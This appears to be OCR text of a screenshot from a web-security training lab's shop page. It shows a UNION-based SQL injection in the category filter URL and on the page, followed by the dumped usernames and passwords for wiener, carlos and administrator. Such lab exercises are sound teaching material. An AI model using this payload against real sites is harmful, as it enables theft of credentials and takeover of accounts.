 https://0ab3004503b11ee2c07a8bc50029001d.web-security-academy.net/filter?category=Lifestyle%27%20UNION%20SELECT%20NULL,%20username%20||%20%27~%27%20||%20pass...
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT NULL, username || '~' || password
from users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Toys & Games
wiener~d5w0k0lqmn81nltdhnd6
The Trapster View details
Balance Beams View details
Inflatable Holiday Home View details
carlos~qh6xafe63ai5yvb6zqiy
Paint a rainbow View details
administrator~gdk4pljqariip635vuwk